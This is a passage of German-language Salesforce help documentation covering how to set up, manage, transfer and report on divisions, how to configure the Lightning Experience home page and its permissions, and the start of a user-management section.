





### SIEHE AUCH:

- [Einrichten von Unternehmensbereichen](#page-485-0)
- [Erstellen und Bearbeiten von Unternehmensbereichen](#page-486-0)
- [Ändern des Standardunternehmensbereichs für Benutzer](#page-487-0)
- [Ändern des aktiven Unternehmensbereichs](#page-81-0)
- [Übertragen mehrerer Datensätze zwischen Unternehmensbereichen](#page-486-1)
- [Berichterstellung mit Unternehmensbereichen](#page-488-0)

# <span id="page-485-0"></span>Einrichten von Unternehmensbereichen

Beim Einrichten von Unternehmensbereichen müssen Sie Unternehmensbereiche erstellen und Datensätze Unternehmensbereichen zuweisen, um sicherzustellen, dass Ihre Daten effektiv kategorisiert werden.

Bevor Sie die Funktion für Unternehmensbereiche für Ihre Organisation verwenden könne, müssen Sie Unternehmensbereiche aktivieren. Wenn Sie ein Standardobjekt verwenden, so wenden Sie sich an Salesforce, um Unternehmensbereiche für Ihre Organisation zu aktivieren. Bei benutzerdefinierten Objekten wählen Sie auf der Definitionsseite des benutzerdefinierten Objekts Unternehmensbereiche aktivieren aus, um Unternehmensbereiche zu aktivieren.

**1.** Planen Sie, welche Unternehmensbereiche Sie benötigen. Dies hängt davon ab, wie Sie Ihre Daten segmentieren möchten.

Beispielsweise könnten Sie einen Unternehmensbereich für alle Datensätze wünschen, die zu Ihrem Nordamerika-Vertriebsteam gehören, und einen Unternehmensbereich für Ihr europäisches Vertriebsteam.

100

**2.** [Erstellen Sie Unternehmensbereiche](#page-486-0) für Ihre Organisation. Alle bestehenden Datensätze werden standardmäßig dem Unternehmensbereich "Global" zugewiesen. Sie können den Namen des Standardunternehmensbereichs ändern, zusätzliche Unternehmensbereiche erstellen und Benutzer- und Daten-Datensätze zwischen den Unternehmensbereichen verschieben.

**3.** [Übertragen Sie Leads, Accounts und benutzerdefinierte Objekte in die entsprechenden Unternehmensbereiche.](#page-486-1) Wenn Datensätze einem Unternehmensbereich zugewiesen werden, werden die damit verknüpften Datensätze demselben Unternehmensbereich zugewiesen.

Wenn Sie beispielsweise den einem Account zugewiesenen Unternehmensbereich ändern, werden verwandte Datensätze, wie Kontakte und Opportunities, ebenfalls demselben Unternehmensbereich zugewiesen.

- **4.** Fügen Sie Unternehmensbereichsfelder zu Seitenlayouts hinzu.
- **5.** Fügen Sie Unternehmensbereiche zur Feldebenensicherheit hinzu.
- **6.** [Legen Sie den Standardunternehmensbereich für alle Benutzer fest.](#page-487-0) Neue Accounts und Leads werden dem Standardunternehmensbereich des Benutzers zugewiesen, es sei denn, der Benutzer weist ausdrücklich einen anderen Unternehmensbereich zu. Neue Datensätze, die sich auf bestehende Datensätze beziehen, werden dem Unternehmensbereich des bestehenden Datensatzes zugewiesen.
- **7.** Aktivieren Sie die Berechtigung "Betroffen durch Abteilungen" für alle Benutzer, die in der Lage sein sollen, Listenansichten nach Unternehmensbereich einzuschränken, Suchvorgänge innerhalb von Unternehmensbereichen durchzuführen oder Berichte innerhalb eines Unternehmensbereichs zu erstellen.

Benutzer ohne die Berechtigung "Betroffen durch Abteilungen" verfügen auch weiterhin über einen Standardunternehmensbereich auf der Benutzerebene, können Unternehmensbereichsfelder anzeigen, den Unternehmensbereich für einen Datensatz ändern und während der Erstellung von Datensätzen einen Unternehmensbereich angeben.

### SIEHE AUCH:

[Übersicht über Unternehmensbereiche](#page-481-0) [Erstellen und Bearbeiten von Unternehmensbereichen](#page-486-0) [Übertragen mehrerer Datensätze zwischen Unternehmensbereichen](#page-486-1) [Ändern des Standardunternehmensbereichs für Benutzer](#page-487-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen bzw. Bearbeiten von

Unternehmensbereichen:

# <span id="page-486-0"></span>Erstellen und Bearbeiten von Unternehmensbereichen

Durch das Erstellen logischer Unternehmensbereiche für Ihre Organisation können Sie Ihre Datensätze segmentieren und so die Suche und Berichterstellung erleichtern.

Für die Organisation müssen Unternehmensbereiche aktiviert sein.

Alle Datensätze werden ursprünglich dem Standardunternehmensbereich "Global" zugewiesen. Diese Zuweisung gilt so lange, bis der Benutzer den Unternehmensbereich definiert. Es können bis zu 100 Unternehmensbereiche erstellt werden. Inaktive Unternehmensbereiche werden hierbei mitgezählt.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Unternehmensbereiche verwalten* ein und wählen Sie dann **Unternehmensbereiche verwalten** aus.
- **2.** Klicken Sie auf **Neu**, um einen Unternehmensbereich zu erstellen, oder auf **Bearbeiten**, um einen vorhandenen zu bearbeiten.
- **3.** Geben Sie den Namen des Unternehmensbereichs ein.
- **4.** Aktivieren Sie das Kontrollkästchen, damit der Unternehmensbereich aktiv wird.

Anmerkung: Ein Unternehmensbereich kann nicht inaktiv gemacht werden, wenn  $\sqrt{2}$ ihm Benutzer oder Lead-Warteschlangen zugewiesen sind.

- **5.** Klicken Sie auf **Speichern**.
- **6.** Wenn Sie die Reihenfolge ändern möchten, in der Unternehmensbereiche angezeigt werden, klicken Sie auf **Sortieren** und verwenden Sie dann die Pfeilschaltflächen, um Unternehmensbereiche in der Liste nach oben oder unten zu verschieben.

#### SIEHE AUCH:

<span id="page-486-1"></span>[Übersicht über Unternehmensbereiche](#page-481-0) [Einrichten von Unternehmensbereichen](#page-485-0) [Übertragen mehrerer Datensätze zwischen Unternehmensbereichen](#page-486-1) [Ändern des Standardunternehmensbereichs für Benutzer](#page-487-0)

# Übertragen mehrerer Datensätze zwischen Unternehmensbereichen

Wählen Sie Gruppen von Datensätzen aus, die in einen bestimmten Unternehmensbereich oder zwischen Unternehmensbereichen verschoben werden sollen.

Um die Unternehmensbereiche für mehrere Datensätze gleichzeitig in einem Vorgang neu zuzuweisen, übertragen Sie Gruppen von Accounts, Leads oder Benutzern zwischen Unternehmensbereichen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Unternehmensbereichsübertragung per Massenvorgang* ein und wählen Sie dann **Unternehmensbereichsübertragung per Massenvorgang** aus.
- **2.** Wählen Sie den Datensatztyp aus, der übertragen werden soll, und klicken Sie dann auf **Weiter**. Wenn Sie den einem Account zugewiesenen Unternehmensbereich ändern, werden verwandte Datensätze, wie beispielsweise Kontakte und Opportunities, ebenfalls demselben Unternehmensbereich zugewiesen. Wenn Sie den einem benutzerdefinierten Objekt zugewiesenen Unternehmensbereich ändern, werden andere zugehörige benutzerdefinierte Objekte ebenfalls in den neuen Unternehmensbereich übertragen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Fdition** 

### NUTZERBERECHTIGUNGEN

Erstellen bzw. Bearbeiten von Unternehmensbereichen:

**•** "Alle Daten modifizieren"

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Massenübertragung von Datensätzen:

- **3.** Wählen Sie die Suchbedingungen aus, denen die Datensätze entsprechen müssen, und klicken Sie auf **Weiter**.
- **4.** Wählen Sie den Unternehmensbereich aus, an den die Datensätze übertragen werden sollen.
- **5.** Wenn Sie Benutzerdatensätze übertragen, können Sie Unternehmensbereich... ändern... auswählen, um auch die Benutzerdatensätze in den neuen Unternehmensbereich zu übertragen.
- **6.** Klicken Sie auf **Übertragen**. Sie erhalten eine E-Mail-Benachrichtigung, wenn die Übertragung abgeschlossen ist. Wenn 5.000 oder mehr Datensätze übertragen werden, wird die Anforderung zur Verarbeitung in eine Warteschlange gestellt.

### SIEHE AUCH:

[Übersicht über Unternehmensbereiche](#page-481-0) [Einrichten von Unternehmensbereichen](#page-485-0) [Erstellen und Bearbeiten von Unternehmensbereichen](#page-486-0) [Ändern des Standardunternehmensbereichs für Benutzer](#page-487-0)

# <span id="page-487-0"></span>Ändern des Standardunternehmensbereichs für Benutzer

Wenn Sie Benutzereinstellungen verwalten können, können Sie den Standardunternehmensbereich eines Benutzers ändern.

Wenn Ihre Organisation Unternehmensbereiche zur Unterteilung der Daten verwendet, wird allen Benutzern ein Standardunternehmensbereich zugewiesen, der für alle neuen Accounts, Leads und die entsprechenden benutzerdefinierten Objekte gilt, die sie erstellen. Der Standardunternehmensbereich hindert Benutzer nicht daran, Datensätze in anderen Unternehmensbereichen anzuzeigen oder zu erstellen. Falls sich der neue Datensatz jedoch auf einen bereits vorhandenen Datensatz bezieht, wird dem neuen Datensatz ebenfalls der Unternehmensbereich des vorhandenen Datensatzes zugewiesen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **2.** Klicken Sie auf den Namen, Alias oder Benutzernamen des Benutzers, dessen Standardunternehmensbereich Sie ändern möchten.
- **3.** Klicken Sie neben dem Feld Standardunternehmensbereich auf **Ändern**.
- **4.** Wählen Sie einen neuen Standardunternehmensbereich aus.
- **5.** Wählen Sie eine Aktion aus, die auf Datensätze angewendet wird, die dem Benutzer bereits gehören.
- **6.** Klicken Sie auf **Speichern**.

Wenn Sie Ihren eigenen Standardunternehmensbereich ändern, überspringen Sie Schritt 1 und wechseln Sie zu Ihren persönlichen Einstellungen. Geben Sie im Feld Schnellsuche den Text *Erweiterte Benutzerdetails* eind und wählen Sie **Erweiterte Benutzerdetails** aus. Geben Sie im Feld Schnellsuche den Text *Persönliche Daten* ein und wählen Sie dann **Persönliche Daten** aus.

#### SIEHE AUCH:

[Übersicht über Unternehmensbereiche](#page-481-0) [Ändern des aktiven Unternehmensbereichs](#page-81-0)

[Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# NUTZERBERECHTIGUNGEN

Ändern des **Standardunternehmensbereichs** eines Benutzers:

**•** "Benutzer verwalten"

# <span id="page-488-0"></span>Berichterstellung mit Unternehmensbereichen

Wenn Ihre Organisation Unternehmensbereiche zur Segmentierung der Daten verwendet, können Sie Ihre Berichte so anpassen, dass die Datensätze innerhalb bestimmter Unternehmensbereiche angezeigt werden.

Wählen Sie in der Dropdown-Liste "Unternehmensbereich" eines der folgenden Elemente aus.

- **•** Einen bestimmten Unternehmensbereich
- **•** Ihren derzeit aktiven Unternehmensbereich
- **•** Alle Datensätze in allen Unternehmensbereichen

Anmerkung: Berichte, in denen Standardfilter verwendet werden (z. B. "Meine Kundenvorgänge" oder "Accounts meines Teams"), enthalten Datensätze in allen Unternehmensbereichen. Diese Berichte können nicht weiter auf einen bestimmten Unternehmensbereich eingegrenzt werden.

SIEHE AUCH: [Übersicht über Unternehmensbereiche](#page-481-0) [Ändern des aktiven Unternehmensbereichs](#page-81-0)

# Wie kann ich meinen Service abbestellen?

Wenn ein Service nicht Ihren Ansprüchen entspricht, können Sie ihn abbestellen. Benutzer mit aktuellem Stand bei den Zahlungen können einen vollständigen Download der Daten im System anfordern. Wenn Sie Ihre Anforderung direkt übermitteln möchten, wenden Sie sich an [die Rechnungsabteilung des Salesforce-Kundensupports](https://help.salesforce.com/HTViewSolution?id=000044615&language=en_US).

# Lightning Experience-Startseite

Geben Sie Ihren Benutzern über die Startseite in Lightning Experience Zugriff auf alle Funktionen, die sie benötigen, um ihren Tagesablauf zu organisieren. Ihre Vertriebsmitarbeiter können eine Zusammenfassung ihrer Quartalsleistung sowie wichtige aktuelle Informationen zu wichtigen Aufgaben und Opportunities anzeigen. Außerdem können Sie die Seite für verschiedene Benutzertypen anpassen und benutzerdefinierte Seiten für unterschiedliche Profile zuweisen.

Erstellen und bearbeiten Sie Startseiten über den Lightning-Anwendungsgenerator. Geben Sie unter "Setup" im Feld *Schnellsuche* den Text Lightning-Anwendungsgenerator ein und wählen Sie dann **Lightning-Anwendungsgenerator** aus. Klicken Sie auf **Neu**, um eine Lightning-Startseite zu erstellen, oder bearbeiten Sie eine vorhandene Seite.

Sie können den Lightning-Anwendungsgenerator auch direkt über die Startseite aufrufen. Klicken

Sie auf <sup>10</sup>und wählen Sie **Bearbeitungsseite** aus, um eine Kopie der aktuellen Startseite zu erstellen und sie zu bearbeiten.

### [Einrichten einer neuen Standardstartseite](#page-489-0)

Richten Sie eine neue Standardstartseite ein, die Ihren Benutzern die für sie relevantesten Informationen bietet. Die Standardstartseite wird allen Benutzern angezeigt, es sei denn, ihre Profile sind einer anderen Startseite zugewiesen.

[Zuordnen von benutzerdefinierten Startseiten zu spezifischen Profilen](#page-489-1)

Ordnen Sie Seiten unterschiedlichen Profilen zu, um Ihren Benutzern Zugriff auf eine Startseite zu geben, die perfekt auf ihre Rolle zugeschnitten ist.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Einschränken von Berichten nach Unternehmensbereich:

**•** "Betroffen durch Abteilungen"

### AUSGABEN

Verfügbarkeit: Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### [Berechtigungen und Einstellungen für die Lightning Experience-Starteite](#page-490-0)

Gewähren Sie Ihren Benutzern Zugriff auf Opportunity-Details und andere Berechtigungen, damit sie die Startseite optimal nutzen können.

# <span id="page-489-0"></span>Einrichten einer neuen Standardstartseite

Richten Sie eine neue Standardstartseite ein, die Ihren Benutzern die für sie relevantesten Informationen bietet. Die Standardstartseite wird allen Benutzern angezeigt, es sei denn, ihre Profile sind einer anderen Startseite zugewiesen.

Die Standardstartseite kann an zwei Orten festgelegt werden.

**•** Lightning-Anwendungsgenerator: Geben Sie unter "Setup" im Feld *Schnellsuche* den Text Lightning-Anwendungsgenerator ein und wählen Sie dann **Lightning-Anwendungsgenerator** aus. Nachdem Sie eine Seite gespeichert haben, klicken Sie im Dialogfeld "Seite gespeichert" auf

**Aktivieren**. Alternativ können Sie auch später auf **Aktivierung** klicken.

**•** "Startseite" im Setup: Geben Sie unter "Setup" im Feld *Schnellsuche* den Text Startseite ein und wählen Sie dann **Startseite** aus.

Klicken Sie auf **Standardseite festlegen** und wählen Sie eine Seite aus. Um die Standardstartseite wiederherzustellen, wählen Sie "Systemstandard" aus.

# <span id="page-489-1"></span>Zuordnen von benutzerdefinierten Startseiten zu spezifischen Profilen

Ordnen Sie Seiten unterschiedlichen Profilen zu, um Ihren Benutzern Zugriff auf eine Startseite zu geben, die perfekt auf ihre Rolle zugeschnitten ist.

Die Zuordnung von Seiten nach Profil ist an zwei Orten möglich. Über den Lightning-Anwendungsgenerator können Sie Profile einer einzigen Startseite zuweisen, über die Option "Startseite" im Setup lassen sich die Seitenzuweisungen jedoch besser festlegen.

**•** Lightning-Anwendungsgenerator: Geben Sie unter "Setup" im Feld *Schnellsuche* den Text Lightning-Anwendungsgenerator ein und wählen Sie dann **Lightning-Anwendungsgenerator** aus.

Nachdem Sie eine Seite gespeichert haben, klicken Sie im Dialogfeld "Seite gespeichert" auf **Aktivieren**. Alternativ können Sie auch auf **Aktivierung** klicken und die Option **Diese Startseite spezifischen Profilen zuweisen** auswählen.

**•** "Startseite" im Setup: Geben Sie unter "Setup" im Feld *Schnellsuche* den Text Startseite ein und wählen Sie dann **Startseite** aus.

Klicken Sie auf **Seitenzuordnungen festlegen** oder klicken Sie neben einem Profil auf

und wählen Sie **Zuordnung ändern** aus.

### AUSGABEN

Verfügbarkeit: Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen und Speichern von Lightning-Seiten im Lightning-Anwendungsgenerator

**•** "Anwendung anpassen"

Anzeigen von Lightning-Seiten im

Lightning-Anwendungsgenerator

**•** "Setup anzeigen"

### AUSGABEN

Verfügbarkeit: Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen und Speichern von Lightning-Seiten im Lightning-Anwendungsgenerator

**•** "Anwendung anpassen"

Anzeigen von Lightning-Seiten im

Lightning-Anwendungsgenerator

**•** "Setup anzeigen"

# <span id="page-490-0"></span>Berechtigungen und Einstellungen für die Lightning Experience-Starteite

Gewähren Sie Ihren Benutzern Zugriff auf Opportunity-Details und andere Berechtigungen, damit sie die Startseite optimal nutzen können.

Informationen zum Aktivieren von Account-Erkenntnissen finden Sie in der Salesforce-Hilfe unter "Account-Einstellungen".)

Unter "Anstehende Ereignisse" werden die nächsten fünf für den aktuellen Tag geplanten Besprechungen angezeigt. In "Heutige Aufgaben" werden die nächsten fünf am aktuellen Tag fälligen Aufgaben angezeigt.

Im Leistungsdiagramm und unter "Beste Geschäftsabschlüsse" werden Opportunity-Informationen über das Vertriebsteam eines Mitarbeiters angezeigt, sofern diesem ein Team zugeordnet ist. Andernfalls werden in dem Diagramm die Opportunities angezeigt, deren Inhaber der betreffende Mitarbeiter ist.

AUSGABEN

Verfügbarkeit: Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Damit das Leistungsdiagramm, "Beste Geschäftsabschlüsse" und der Assistent mit Informationen ausgefüllt werden, müssen Benutzer über Folgendes verfügen:



### **Tabelle1: Erforderliche Berechtigungen für Funktionen der Startseite**

SIEHE AUCH:

[Account-Einstellungen](#page-1831-0)

[Leistungsdiagramm](#page-84-0)

[Der Assistent](#page-85-0)

[Überprüfen Ihrer Startseite in Lightning Experience: Schrittweise Anleitung](#page-293-0)

# Benutzer verwalten

# Benutzerverwaltung

In Salesforce wird jeder Benutzer anhand eines Benutzernamens, Kennworts und Profils eindeutig identifiziert. Zusammen mit anderen Einstellungen wird anhand des Profils bestimmt, welche Aufgaben ein Benutzer ausführen, welche Daten er sehen und was der Benutzer mit den Daten machen kann.

Als Administrator führen Sie Benutzerverwaltungsaufgaben wie die folgenden aus:

- **•** Erstellen und Bearbeiten von Benutzern.
- **•** Zurücksetzen von Kennwörtern.
- **•** Erstellen von Google Apps-Accounts.
- **•** Gewähren von Berechtigungen.
- **•** Erstellen und Verwalten von Benutzertypen.
- **•** Erstellung benutzerdefinierter Felder.
- **•** Festlegen benutzerdefinierter Links.
- **•** Ausführen von Berichten zu Benutzern.
